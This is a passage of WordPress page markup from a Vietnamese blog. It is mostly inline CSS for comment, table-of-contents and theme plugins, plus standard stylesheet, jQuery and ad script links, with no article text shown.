.wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#2983bb;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#2983bb}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #2983bb}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#2983bb}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #2983bb}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #2983bb}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#0a0a0a}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#0a0a0a}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#0a0a0a}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}#comments #wpdcom span, #respond #wpdcom span, #wpdcom span{display:inline;letter-spacing:inherit;text-transform:none;font-size:15px;font-weight:700}@media screen and (max-width:600px) #wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info{width:100%;display:grid;flex-direction:row;justify-content:flex-start;flex-grow:0;margin-bottom:-3px;float:right;margin-left:61px;flex-wrap:wrap;margin-top:-44px}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1752279410' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://laivanduc.vn/wp-content/cache/background-css/1/laivanduc.vn/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css?wpr_t=1768662963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1752279410' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: Tahoma, Geneva, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: Tahoma, Geneva, sans-serif; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='schema-stylesheet-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/style.css?ver=1752279356' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		body {background-color:#eeeeee;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #0274be; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274be; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#0274be; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #0274be; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #0274be!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #0274be!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #0274be;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#0274be!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#222222; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		#header .logo-wrap {
    padding: 8px 0;
    margin: 0;
} 
mark {
    padding: 0px 0px;
    margin: 0 0px;
}
.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {
    background-color: #ffffff00;
}
.main-header {
    background: #fff0;
}
body {
    background: linear-gradient(90deg,rgb(0, 0, 0) 0%,rgb(14, 76, 102) 47%,rgb(0, 0, 0) 100%);
}
footer {
    background-color: #22222200;
}
.copyrights {
    background-color: #ffffff00;
}
#header {
    position: relative;
    min-width: 100%;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    background: linear-gradient(
90deg
,rgb(0, 0, 0) 0%,rgb(14, 76, 102) 47%,rgb(0, 0, 0) 100%);
}
#secondary-navigation .navigation ul li:hover, #secondary-navigation .navigation ul .current-menu-item {
    background: #fff0;
}
#secondary-navigation .navigation ul .current-menu-item a {
    color: #FFD012;
}
#secondary-navigation .navigation ul ul a, #secondary-navigation .navigation ul ul a:link {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 230px;
    border-left: 0;
    background: black;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    margin: 0;
}

.post-info {
    display: block;
    color: #6e8396;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 10px;
    font-size: 14px;
}

header .post-info a {
    color: #6e8396;
}
.post-info > span {
    margin-right: 5px;
}
.readMore {
    float: left;
    display: none;
    margin-top: 10px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 20px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
    color: #da6f01;
}
.postauthor h4 {
    margin-bottom: 10px;
    margin-top: 1px;
    font-size: 30px;
    display: none;
}
.postauthor {
    margin: 0 0 5px -6.8%;
    padding: 11px 6.8%;
    min-height: 120px;
    background-color: #0b3646;
    float: left;
    clear: both;
    width: 100%;
    color: #e2e2e2;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {
    text-transform: initial;
}
.bypostauthor > div {
    overflow: hidden;
    padding: 1%;
    background: #f3f3f3d1;
    width: 100%;
    color: #000;
    box-sizing: border-box;
}
.commentlist > li {
    margin: 0 0 30px 0;
    background: #f3f3f3d1;
    color: #000;
    box-sizing: border-box;
    padding: 1%;
}
#secondary-navigation a {
    text-align: left;
    text-decoration: none;
    padding: 24px 10px;
    transition: none;
}
#header.sticky-navigation-active {
    background-color: #000000 !important;
    -webkit-backface-visibility: hidden;
}
#page .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
    border-radius: 10px;
}
.wp-caption {
    background: #0383bb3d;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 5px 10px;
    text-align: center;
}
code {
    padding: 3px 8px;
    line-height: 1.5;
    background: #f0f0f0;
    color: #fff;
}
.seriesmeta {
    background-color: #0383bb21;
    font-size: .8em;
    padding: 8px;
    margin-top: 0px;
    margin-bottom: 8px;
}

blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
    display: none;
}
.baivietlienquan {
    border: dashed #0383bb 1px;
    margin-bottom: 0.5em;
    margin-top: 1.2em;
    background: #f0f0f0;
    max-width: 96%;
    padding: 8px 11px 10px;
    border-radius: 10px;
    font-weight: 500;
}

article ul {
    padding: 0.5em 0 0.571em 1.9em;
    list-style-type: square;
}

.tieudelq {
    margin-bottom: 0px;
}
.footer-widgets h3 {
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 18px;
    color: #ffd012;
    text-transform: uppercase;
} 
#sidebar .widget.widget_search, #sidebar .widget.mts_subscribe_widget, #sidebar .widget.widget_product_search {
    background: #00000000;
}
.article {
    width: 67.015%;
    float: left;
    margin-bottom: 35px;
    padding: 2.994%;
    background: #fff;
    transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px 0px rgb(50 50 50 / 10%);
    border-radius: 16px;
}
#sidebar .widget {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    border-radius: 16px;
    color: #444444;
}
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    line-height: 1.3em;
    position: relative;
    background: #f0f0f0;
    font-family: monospace;
    color: #e0e0e0;
    box-sizing: border-box;
    border: dashed #da6f01 1px;
    border-radius: 10px;
}
.sbutton, #searchsubmit, .mts-subscribe input[type="submit"], .widget_product_search input[type="submit"] {
    width: 24%;
    margin-top: 0px;
}
#s, .mts-subscribe input[type="text"], .widget_product_search .search-field {
    width: 75%;
}
#wpdcom .wpd-comment-text p:last-child {
    margin-bottom: 0px;
    font-family: Helvetica;
    font-size: 17px;
    color: #000;
}
#wpdcom .wpd-comment-text p {
    margin-bottom: 10px;
    font-family: Helvetica;
    font-size: 16px;
}
#wpdcom .wpd-comment-footer .wpd-toggle .wpd-view-replies {
    font-size: 16px !important;
    color: #888;
    margin-right: 7px;
}
#wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info {
    width: 100%;
    display: grid;
    flex-direction: row;
    justify-content: flex-start;
    flex-grow: 0;
    margin-bottom: -3px;
    float: right;
    margin-left: 61px;
    flex-wrap: wrap;
    margin-top: -44px;
}
#wpdcom.wpd-layout-2 .wpd-comment {
    margin-bottom: 5px;
    border-bottom: 1px solid #d4d4d4;
}
#wpdcom .wpd-comment-header .wpd-comment-link i.wcai-info {
    padding: 0 3px;
    display: none;
}
#wpdcom .wpd-comment-header .wpd-comment-author {
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    letter-spacing: 0.7px;
    margin-right: 5px;
}
#wpdcom.wpd-layout-2 .wpd-comment-header .wpd-comment-link {
    margin-bottom: 0;
    padding-top: 1px;
    display: none;
}
#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap {
    margin: 0px 0px 5px 0px;
    background-color: white;
    border-left: 3px solid #fff;
    padding: 10px 15px 0px 17px;
}
#wpdcom .wpd-comment .wpd-comment-right {
    width: 100%;
    background-color: #f5f5f7;
    padding: 5px 15px;
    border-radius: 5px;
    position: relative;
}
#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply {
    margin-bottom: -1px;
}
#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author {
    border-left: 0px solid #fff;
}
#wpdcom.wpd-layout-2 .wpd-reply.wpd_comment_level-2 {
    margin-left: 5px;
}
.wp-block-image:not(.is-style-rounded) img {
    border-radius: 10px;
}
.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
    padding-top: 3px;
}
.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
    padding-top: 5px;
}
code {
    padding: 3px 8px;
    line-height: 1.5;
    background: #f0f0f0;
    color: #bb2935;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/css/responsive.css?ver=1752279356' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/css/font-awesome.min.css?ver=1752279356' type='text/css' media='all' />
<script type="text/javascript" src="https://laivanduc.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laivanduc.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://laivanduc.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laivanduc.vn/wp-json/wp/v2/posts/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laivanduc.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laivanduc.vn/?p=418' />

<style type="text/css">
#logo a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 13px; color: #43d4ff;text-transform: capitalize; }
#secondary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 17px; color: #ffffff;text-transform: capitalize; }
.latestPost .title a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 21px; color: #0274be; }
.single-title { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 25px; color: #0274be; }
body { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 17px; color: #0f0f0f; }
#sidebar .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebar .widget { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #2677bf; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 16px; color: #efefef; }
#copyright-note { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 14px; color: #ffffff; }
h1 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 28px; color: #da6f00; }
h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 24px; color: #da6f00; }
h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #da6f00; }
h4 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 18px; color: #da6f00; }
h5 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #da6f00; }
h6 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #da6f00; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5474060081336698"
     crossorigin="anonymous"></script><link data-minify="1" rel="preload" as="style" href="https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/code-prettify/prettify/prettify.css?ver=1752279356" /><link rel="icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#wpdiscuz-loading-bar{--wpr-bg-eb159926-fabd-4906-8ba1-9612f4650649: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/loading.gif');}#wpdcom .wmu-tabs .wmu-preview-remove .wmu-delete{--wpr-bg-b257d31f-fade-41ef-b7f2-6db3914f691d: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/delete.png');}#wpdcom .wmu-attachment-delete,.wpd-content .wmu-attachment-delete{--wpr-bg-2942ce93-d066-4173-a3bb-77b1a0e48aeb: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/file-icons/delete.png');}#cboxOverlay{--wpr-bg-036f930d-fe47-40af-9bde-0e03c681ea48: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/overlay.png');}#cboxTopLeft{--wpr-bg-8486171f-e047-4292-8850-3d74a3bb4ca8: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxTopRight{--wpr-bg-5eefd118-4bbd-4a8f-8629-e2e40554d19d: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxBottomLeft{--wpr-bg-a33643ee-8d40-4c37-854b-86cbcdbf89a3: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxBottomRight{--wpr-bg-d1f4e9e5-b7f6-4fbd-8b2e-bc2dc65b79d8: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxMiddleLeft{--wpr-bg-5631a840-9c54-4e64-b621-f86a69ea21e7: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxMiddleRight{--wpr-bg-9aef52d8-98d2-496a-934a-372136d4084b: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxTopCenter{--wpr-bg-be1878d2-cdf2-4e5e-82a8-07b745afadf4: 